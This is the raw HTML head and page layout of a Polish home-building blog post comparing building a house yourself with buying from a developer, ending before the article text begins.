

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dobuduj.pl/budowa-na-wlasna-reke-czy-kupno-od-dewelopera-koszty-plusy-i-minusy/
body_size: 14511
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Budowa na własną rękę czy kupno od dewelopera? Koszty, plusy i minusy - Dobuduj.pl</title>
	<link rel="canonical" href="https://dobuduj.pl/budowa-na-wlasna-reke-czy-kupno-od-dewelopera-koszty-plusy-i-minusy/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Budowa na własną rękę czy kupno od dewelopera? Koszty, plusy i minusy - Dobuduj.pl" />
	<meta property="og:description" content="Zarówno budowa domu w tzw. systemie gospodarczym (czyli możliwie najniższym kosztem), jak i zakup od dewelopera mają swoich zagorzałych zwolenników oraz równie nieprzejednanych przeciwników. Dotyczy [&hellip;]" />
	<meta property="og:url" content="https://dobuduj.pl/budowa-na-wlasna-reke-czy-kupno-od-dewelopera-koszty-plusy-i-minusy/" />
	<meta property="og:site_name" content="Dobuduj.pl" />
	<meta property="article:published_time" content="2020-03-18T15:37:21+00:00" />
	<meta property="article:modified_time" content="2023-09-27T13:30:10+00:00" />
	<meta property="og:image" content="https://dobuduj.pl/blog/wp-content/uploads/2020/03/nowoczesnydom.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="544" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Artykuły Sponsorowane" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Artykuły Sponsorowane" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="5 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dobuduj.pl/budowa-na-wlasna-reke-czy-kupno-od-dewelopera-koszty-plusy-i-minusy/","url":"https://dobuduj.pl/budowa-na-wlasna-reke-czy-kupno-od-dewelopera-koszty-plusy-i-minusy/","name":"Budowa na własną rękę czy kupno od dewelopera? Koszty, plusy i minusy - Dobuduj.pl","isPartOf":{"@id":"https://dobuduj.pl/#website"},"primaryImageOfPage":{"@id":"https://dobuduj.pl/budowa-na-wlasna-reke-czy-kupno-od-dewelopera-koszty-plusy-i-minusy/#primaryimage"},"image":{"@id":"https://dobuduj.pl/budowa-na-wlasna-reke-czy-kupno-od-dewelopera-koszty-plusy-i-minusy/#primaryimage"},"thumbnailUrl":"https://dobuduj.pl/blog/wp-content/uploads/2020/03/nowoczesnydom.jpg","datePublished":"2020-03-18T15:37:21+00:00","dateModified":"2023-09-27T13:30:10+00:00","author":{"@id":"https://dobuduj.pl/#/schema/person/42a0ed04ed9d84007a58bed9a1e9143f"},"breadcrumb":{"@id":"https://dobuduj.pl/budowa-na-wlasna-reke-czy-kupno-od-dewelopera-koszty-plusy-i-minusy/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://dobuduj.pl/budowa-na-wlasna-reke-czy-kupno-od-dewelopera-koszty-plusy-i-minusy/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://dobuduj.pl/budowa-na-wlasna-reke-czy-kupno-od-dewelopera-koszty-plusy-i-minusy/#primaryimage","url":"https://dobuduj.pl/blog/wp-content/uploads/2020/03/nowoczesnydom.jpg","contentUrl":"https://dobuduj.pl/blog/wp-content/uploads/2020/03/nowoczesnydom.jpg","width":640,"height":544,"caption":"Budowa na własną rękę czy kupno od dewelopera? Koszty, plusy i minusy"},{"@type":"BreadcrumbList","@id":"https://dobuduj.pl/budowa-na-wlasna-reke-czy-kupno-od-dewelopera-koszty-plusy-i-minusy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"dobuduj.pl","item":"https://dobuduj.pl/"},{"@type":"ListItem","position":2,"name":"Budowa na własną rękę czy kupno od dewelopera? Koszty, plusy i minusy"}]},{"@type":"WebSite","@id":"https://dobuduj.pl/#website","url":"https://dobuduj.pl/","name":"Dobuduj.pl","description":"Porady budowlane, majsterkowanie, ogród","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dobuduj.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://dobuduj.pl/#/schema/person/42a0ed04ed9d84007a58bed9a1e9143f","name":"Artykuły Sponsorowane","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://dobuduj.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c222556ea92dd7dec5eeb2c060306a9bb380646ef7294685fb0990de961707dd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c222556ea92dd7dec5eeb2c060306a9bb380646ef7294685fb0990de961707dd?s=96&d=mm&r=g","caption":"Artykuły Sponsorowane"},"url":"https://dobuduj.pl/author/artykuly/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dobuduj.pl &raquo; Kanał z wpisami" href="https://dobuduj.pl/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dobuduj.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdobuduj.pl%2Fbudowa-na-wlasna-reke-czy-kupno-od-dewelopera-koszty-plusy-i-minusy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dobuduj.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdobuduj.pl%2Fbudowa-na-wlasna-reke-czy-kupno-od-dewelopera-koszty-plusy-i-minusy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-4-css' href='https://dobuduj.pl/blog/wp-content/themes/magazinebook/css/bootstrap.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://dobuduj.pl/blog/wp-content/themes/magazinebook/css/font-awesome.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='splide-css-css' href='https://dobuduj.pl/blog/wp-content/themes/magazinebook/css/splide.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='magazinebook-style-css' href='https://dobuduj.pl/blog/wp-content/themes/magazinebook/style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' />
<style id='magazinebook-fonts-option2-inline-css' type='text/css'>

		body, button, input, select, optgroup, textarea {
			font-family: 'Roboto', sans-serif;
		}
		h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
			font-weight: 500;
		}
		.entry-title {
			font-family: 'Roboto', sans-serif;
			font-weight: 500;
		}
		.main-navigation, .mb-read-more, .cat-links, input[type='reset'], input[type='button'], input[type='submit'], button, #respond form label {
			font-family: 'Roboto', sans-serif;
			font-weight: 500;
		}
		.widget .widget-title, .widget .widgettitle, .site-header .site-title, .page-title, .comments-title, .comment-reply-title {
			font-family: 'Roboto', sans-serif;
			font-weight: 700;
		}
		
/*# sourceURL=magazinebook-fonts-option2-inline-css */
</style>
<script type="text/javascript" src="https://dobuduj.pl/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dobuduj.pl/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dobuduj.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dobuduj.pl/wp-json/wp/v2/posts/892" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dobuduj.pl/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dobuduj.pl/?p=892' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LHK3YWF3EX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LHK3YWF3EX');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2503497526205540"
     crossorigin="anonymous"></script>
	
	<meta name="google-site-verification" content="mx7bdw0ibKmAwEzhHVaRrNEgxBGNp6o2CVn42Zee9Qg" />
	
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-892 single-format-standard wp-embed-responsive wp-theme-magazinebook no-sidebar theme-boxed-layout">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div class="top-header-bar ">
			<div class="container top-header-container">
				<div class="row align-items-center">
					<div class="col-md-8 px-lg-3">
													<span class="mb-header-date">
							niedziela, 18 stycznia, 2026							</span>
									<div class="mb-latest-posts">
			<span class="mb-latest-posts-label">Latest: </span>
			<div class="top-ticker-wrap">
				<ul class="mb-latest-posts-list">
											<li>
							<a href="https://dobuduj.pl/jakie-slupki-ogrodzeniowe-wybrac/" title="Jakie słupki ogrodzeniowe wybrać?">Jakie słupki ogrodzeniowe wybrać?</a>
						</li>
												<li>
							<a href="https://dobuduj.pl/strzemiona-20x20-niezastapiony-element-zbrojenia-w-budownictwie/" title="Strzemiona 20&#215;20 – niezastąpiony element zbrojenia w budownictwie">Strzemiona 20&#215;20 – niezastąpiony element zbrojenia w budownictwie</a>
						</li>
												<li>
							<a href="https://dobuduj.pl/ogrzewanie-podlogowe-jaka-technologia-jest-najlepsza/" title="Ogrzewanie podłogowe &#8211; jaka technologia jest najlepsza?">Ogrzewanie podłogowe &#8211; jaka technologia jest najlepsza?</a>
						</li>
												<li>
							<a href="https://dobuduj.pl/szalunek-papierowy-ekologiczna-alternatywa-dla-tradycyjnych-materialow-budowlanych/" title="Szalunek papierowy &#8211; ekologiczna alternatywa dla tradycyjnych materiałów budowlanych">Szalunek papierowy &#8211; ekologiczna alternatywa dla tradycyjnych materiałów budowlanych</a>
						</li>
												<li>
							<a href="https://dobuduj.pl/ekologiczny-drewniany-plac-zabaw-do-ogrodu-stworz-przestrzen-bliska-naturze-ktora-pokochaja-dzieci/" title="Ekologiczny drewniany plac zabaw do ogrodu – stwórz przestrzeń bliską naturze, którą pokochają dzieci!">Ekologiczny drewniany plac zabaw do ogrodu – stwórz przestrzeń bliską naturze, którą pokochają dzieci!</a>
						</li>
										</ul>
			</div>
		</div>
							</div>
					<div class="col-md-4 text-right px-lg-3">
							<div class="mb-social-links">
		<ul>
					</ul>
	</div>
						</div>
				</div>
			</div><!-- /.container -->
		</div><!-- /.top-header-bar -->
		
			<header id="masthead" class="site-header">
		<div class="main-header-bar mb-header-design-1">
			<div class="container">
				<div class="row align-items-center site-header-row">
					<div class="col-md-12 text-center">
						<div class="site-branding">
															<p class="site-title"><a href="https://dobuduj.pl/" rel="home">Dobuduj.pl</a></p>
																<p class="site-description">Porady budowlane, majsterkowanie, ogród</p>
													</div><!-- .site-branding -->
					</div>
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- /.main-header-bar -->
	</header><!-- #masthead -->

	<div class="main-header-nav-bar mb-header-design-1">
		<div class="container">
			<div class="row align-items-center primary-nav-row">
				<div class="col-md-12 text-center">
					<nav id="site-navigation" class="main-navigation">
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button>
						<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-1838" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1838"><a href="https://dobuduj.pl/category/porady/">Porady</a></li>
<li id="menu-item-1839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1839"><a href="https://dobuduj.pl/category/budowa/">Budowa</a></li>
<li id="menu-item-1840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1840"><a href="https://dobuduj.pl/category/ogrod/">Ogród</a></li>
<li id="menu-item-1841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1841"><a href="https://dobuduj.pl/category/meble/">Meble</a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1842"><a href="https://dobuduj.pl/category/dekoracje/">Dekoracje</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1843"><a href="https://dobuduj.pl/category/przemysl/">Przemysł</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1844"><a href="https://dobuduj.pl/category/majsterkowanie/">Majsterkowanie</a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://dobuduj.pl/category/projektowanie/">Projektowanie</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://dobuduj.pl/category/firmy/">Firmy</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://dobuduj.pl/category/finanse/">Finanse</a></li>
<li id="menu-item-3176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3176"><a rel="privacy-policy" href="https://dobuduj.pl/privacy-policy/">Polityka prywatności</a></li>
<li id="menu-item-3177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3177"><a href="https://dobuduj.pl/kontakt/">Kontakt</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- /.main-header-nav-bar -->
	
	
		<div id="content" class="site-content">

<div class="container">
	<div class="row justify-content-center">
		<div id="primary" class="content-area col-md-9 px-lg-3 ">
			<main id="main" class="site-main">

			
<article id="post-892" class="post-892 post type-post status-publish format-standard has-post-thumbnail hentry category-porady">

	<span class="cat-links"><a href="https://dobuduj.pl/category/porady/" rel="category tag">Porady</a></span>
	<header class="entry-header">
